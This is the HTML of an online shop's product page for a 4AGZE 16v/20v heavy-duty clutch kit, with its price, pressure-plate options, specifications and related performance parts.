	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
		<div id="content" class="content" role="main">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14833" class="description-off product type-product post-14833 status-publish first instock product_cat-4age-performance product_cat-ae111-tuning product_cat-clutch product_cat-clutch-ae111-tuning has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378-200x200.jpg" data-thumb-alt="4agze 16v/20v Heavy Duty Clutch" data-thumb-srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378-200x200.jpg 200w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 150w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 70w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 25w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 123w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 80w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 120w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 100w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg"><img width="300" height="225" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg" class="wp-post-image" alt="4agze 16v/20v Heavy Duty Clutch" data-caption="" data-src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg" data-large_image="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg" data-large_image_width="2016" data-large_image_height="1512" decoding="async" fetchpriority="high" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 300w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 500w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 1024w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 768w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 1536w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 265w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg 2016w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">4agze 16v/20v Heavy Duty Clutch</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>675.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></p>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock</p>

	
	<form class="cart" action="https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-14833-0  " data-product-name="4agze 16v/20v Heavy Duty Clutch" data-product-tax-status="taxable">

	
											<label for="addon-14833-0" class="wc-pao-addon-name" data-addon-name="Pressure Plate" data-has-per-person-pricing="" data-has-per-block-pricing="">Pressure Plate  </label>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-14833-0">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-14833-0"
		id="addon-14833-0"
		data-restrictions="[]"
		>

					<option value="">None</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="standard-1"
				data-label="Standard"
			>
				Standard 			</option>
					<option
								data-raw-price="75"
				data-price="75"
				data-price-type="quantity_based"
				value="uprate-to-2200lbs-2"
				data-label="Uprate to 2200lbs"
			>
				Uprate to 2200lbs (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>75.00</span>)			</option>
			</select>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="excl" data-tax-display-mode="excl" data-price="675" data-raw-price="675" data-product-id="14833"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity buttons_added">
		<label class="screen-reader-text" for="quantity_6977836f489fb">4agze 16v/20v Heavy Duty Clutch quantity</label>

	<button type="button" class="minus is-form"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M5 11V13H19V11H5Z"></path></svg></button>
	<input
		type="number"
				id="quantity_6977836f489fb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>

	<button type="button" class="plus is-form"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M11 11V5H13V11H19V13H13V19H11V13H5V11H11Z"></path></svg></button>
	</div>

		<button type="submit" name="add-to-cart" value="14833" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	


	<span class="posted_in">Categories: <a href="https://www.mrpltd.co.nz/product-category/4age-performance/" rel="tag">4age Performance</a>, <a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/" rel="tag">AE111 Tuning</a>, <a href="https://www.mrpltd.co.nz/product-category/4age-performance/clutch/" rel="tag">Clutch</a>, <a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/clutch-ae111-tuning/" rel="tag">Clutch</a></span>
	
	
	
</div>
<div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this product</div>
	<div class="share-buttons">
		<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2F4agze-16v-20v-heavy-duty-clutch%2F&#038;text=4agze+16v%2F20v+Heavy+Duty+Clutch" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2F4agze-16v-20v-heavy-duty-clutch%2F&#038;t=4agze+16v%2F20v+Heavy+Duty+Clutch" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2F4agze-16v-20v-heavy-duty-clutch%2F&#038;title=4agze%2016v%2F20v%20Heavy%20Duty%20Clutch&#038;summary=&#038;source=Manon%20Racing%20Products" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>MRP 4age/ze Clutch Kit &#8211; Heavy Duty Sports</p>
<p><strong>This kit is deigned to use the oem 4age 212mm flywheel running a 4agze gearbox</strong></p>
<p>Specifications:<br />
&#8211; 212mm suit 20v and late model 16v flywheel using <strong>a 4agze gearbox</strong><br />
&#8211; Heavy Duty pressure plate 1600lbs Clamp (optional 2200lbs which is great for Turbo engines up to 450hp)<br />
&#8211; Steel backed segmented Cerametallic disc features high-coefficient pads that are resistant to heat and ensures the longer lasting life while providing smooth engagement<br />
&#8211; Heavy-duty sprung center with heat treated springs and retainer rivets to increase strength and reliability<br />
&#8211; Release bearing supplied &amp; clutch alignment tool<br />
&#8211; Will take 450hp</p>
<p>We have come up with a road friendly kit that will take racing abuse<br />
Anything from Drag to Circuit while still providing smooth engagement with our special custom segmented Kevlar sprung disc</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">6.5 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;4agze 16v/20v Heavy Duty Clutch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/4agze-16v-20v-heavy-duty-clutch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.mrpltd.co.nz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LcAujkqAAAAABfJsZgazyJ432P_3IoGzI62isLJ"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='14833' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="acc51dd11f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
		
        <ul class="related-product cart-btn-below-img">

			
			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/toda-4age-20v-forged-pistons/">
						<img width="500" height="282" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2016/05/4ag-3-500x282.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toda 4age 20v Forged Pistons" decoding="async" loading="lazy" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/toda-4age-20v-forged-pistons/">
							Toda 4age 20v Forged Pistons                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,150.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="https://www.mrpltd.co.nz/product/toda-4age-20v-forged-pistons/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_370" data-quantity="1" class="product_type_simple add_to_cart_button" data-product_id="370" data-product_sku="" aria-label="Add to cart: &ldquo;Toda 4age 20v Forged Pistons&rdquo;" rel="nofollow" data-success_message="&ldquo;Toda 4age 20v Forged Pistons&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_370" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/toda-4age-16v-valve-springs/">
						<img width="500" height="171" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2016/05/4ag4v-5-500x171.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toda 4age 16v Valve Springs" decoding="async" loading="lazy" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/toda-4age-16v-valve-springs/">
							Toda 4age 16v Valve Springs                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/4agze-16v-20v-heavy-duty-clutch/?add-to-cart=366" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_366" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="366" data-product_sku="" aria-label="Add to cart: &ldquo;Toda 4age 16v Valve Springs&rdquo;" rel="nofollow" data-success_message="&ldquo;Toda 4age 16v Valve Springs&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_366" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/7age-20v-timing-belt-kit/">
						<img width="500" height="375" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/10/IMG_4092-scaled-500x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7age 20v Timing Belt kit" decoding="async" loading="lazy" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/10/IMG_4092-scaled-500x375.jpg 500w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/10/IMG_4092-265x200.jpg 265w" sizes="auto, (max-width: 500px) 100vw, 500px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/7age-20v-timing-belt-kit/">
							7age 20v Timing Belt kit                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="https://www.mrpltd.co.nz/product/7age-20v-timing-belt-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_193" data-quantity="1" class="product_type_simple add_to_cart_button" data-product_id="193" data-product_sku="" aria-label="Add to cart: &ldquo;7age 20v Timing Belt kit&rdquo;" rel="nofollow" data-success_message="&ldquo;7age 20v Timing Belt kit&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_193" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/7age-16v-timing-belt-kit/">
						<img width="500" height="375" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/10/16v-timing-kit-7age-scaled-500x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="7age 16v Timing Belt Kit" decoding="async" loading="lazy" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/10/16v-timing-kit-7age-scaled-500x375.jpg 500w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/10/16v-timing-kit-7age-265x200.jpg 265w" sizes="auto, (max-width: 500px) 100vw, 500px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/7age-16v-timing-belt-kit/">
							7age 16v Timing Belt Kit                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/4agze-16v-20v-heavy-duty-clutch/?add-to-cart=189" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_189" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="189" data-product_sku="" aria-label="Add to cart: &ldquo;7age 16v Timing Belt Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;7age 16v Timing Belt Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_189" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/4age-single-row-race/">
						<img width="350" height="350" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4age Single Row Race" decoding="async" loading="lazy" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG.jpg 350w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-200x200.jpg 200w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-300x300.jpg 300w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-150x150.jpg 150w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-70x70.jpg 70w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-25x25.jpg 25w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-123x123.jpg 123w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-80x80.jpg 80w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-120x120.jpg 120w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/TOY-IB4AGE-5-C_LRG-100x100.jpg 100w" sizes="auto, (max-width: 350px) 100vw, 350px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/4age-single-row-race/">
							4age Single Row Race                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>895.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/4agze-16v-20v-heavy-duty-clutch/?add-to-cart=121" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_121" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="121" data-product_sku="" aria-label="Add to cart: &ldquo;4age Single Row Race&rdquo;" rel="nofollow" data-success_message="&ldquo;4age Single Row Race&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_121" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/4age-main-reinforcement-caps/">
						<img width="500" height="375" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/Zinc-Plating-Black-500x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Main Reinforcement Caps" decoding="async" loading="lazy" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/Zinc-Plating-Black-500x375.jpg 500w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2015/06/Zinc-Plating-Black-265x200.jpg 265w" sizes="auto, (max-width: 500px) 100vw, 500px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/4age-main-reinforcement-caps/">
							Main Reinforcement Caps                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/4agze-16v-20v-heavy-duty-clutch/?add-to-cart=114" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_114" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="114" data-product_sku="" aria-label="Add to cart: &ldquo;Main Reinforcement Caps&rdquo;" rel="nofollow" data-success_message="&ldquo;Main Reinforcement Caps&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_114" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			
        </ul>

	</section>
	</div>

<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 675.000000,
			items:[{
				id: "gla_14833",
				price: 675.000000,
				google_business_vertical: "retail",
				name: "4agze 16v/20v Heavy Duty Clutch",
				category: "4age Performance &amp; AE111 Tuning &amp; Clutch &amp; Clutch",
			}]});
</script>

		
			</div>
	
	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="widget-title">Product Categories</div><ul class="product-categories"><li class="cat-item cat-item-20"><a href="https://www.mrpltd.co.nz/product-category/4age-performance/">4age Performance</a></li>
<li class="cat-item cat-item-23"><a href="https://www.mrpltd.co.nz/product-category/7age-conversion-parts/">7age Conversion Parts</a></li>
<li class="cat-item cat-item-119"><a href="https://www.mrpltd.co.nz/product-category/ae86/">AE86</a></li>
<li class="cat-item cat-item-221 cat-parent current-cat-parent"><a href="https://www.mrpltd.co.nz/product-category/automotive/">Automotive</a><ul class='children'>
<li class="cat-item cat-item-230"><a href="https://www.mrpltd.co.nz/product-category/automotive/2jz-1jz-perfomance/">2JZ 1JZ Performance</a></li>
<li class="cat-item cat-item-228"><a href="https://www.mrpltd.co.nz/product-category/automotive/3sge-performance/">3SGE Performance</a></li>
<li class="cat-item cat-item-171 current-cat cat-parent"><a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/">AE111 Tuning</a>	<ul class='children'>
<li class="cat-item cat-item-181"><a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/clutch-ae111-tuning/">Clutch</a></li>
<li class="cat-item cat-item-172"><a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/engine-ae111-tuning/">Engine</a></li>
<li class="cat-item cat-item-177"><a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/fuel/">Fuel</a></li>
<li class="cat-item cat-item-174"><a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/ignition-ae111-tuning/">Ignition</a></li>
<li class="cat-item cat-item-173"><a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/intake/">Intake</a></li>
<li class="cat-item cat-item-178"><a href="https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/stage-1-mods/">Stage 1 Mods</a></li>
	</ul>
</li>
<li class="cat-item cat-item-151"><a href="https://www.mrpltd.co.nz/product-category/automotive/aero/">Aero</a></li>
<li class="cat-item cat-item-164"><a href="https://www.mrpltd.co.nz/product-category/automotive/billet-crankshaft/">Billet Crankshaft</a></li>
<li class="cat-item cat-item-80"><a href="https://www.mrpltd.co.nz/product-category/automotive/brake-parts/">Brake Parts</a></li>
<li class="cat-item cat-item-101"><a href="https://www.mrpltd.co.nz/product-category/automotive/chassis-bracing/">Chassis Bracing</a></li>
<li class="cat-item cat-item-16"><a href="https://www.mrpltd.co.nz/product-category/automotive/drivetrain/">Drivetrain</a></li>
<li class="cat-item cat-item-204"><a href="https://www.mrpltd.co.nz/product-category/automotive/ecu-haltech/">ECU Haltech</a></li>
<li class="cat-item cat-item-51"><a href="https://www.mrpltd.co.nz/product-category/automotive/engine/">Engine</a></li>
